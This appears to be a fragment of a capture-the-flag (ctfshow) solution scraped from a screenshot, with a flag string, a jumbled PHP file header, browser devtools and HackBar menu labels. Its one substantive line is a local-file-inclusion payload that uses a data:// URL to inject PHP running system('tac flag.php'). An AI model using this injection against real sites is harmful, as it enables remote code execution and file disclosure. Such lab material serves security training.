 $flag="ctfshow{670228e3-6631-4e1f-94cd-807bb627e5e1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://21e0b340-700b-4d98-9fc6-52dc82ba2e46.challenge.ctf.show/?file=data://text/plain,<?php system('tac
flag.php');?>
Split URL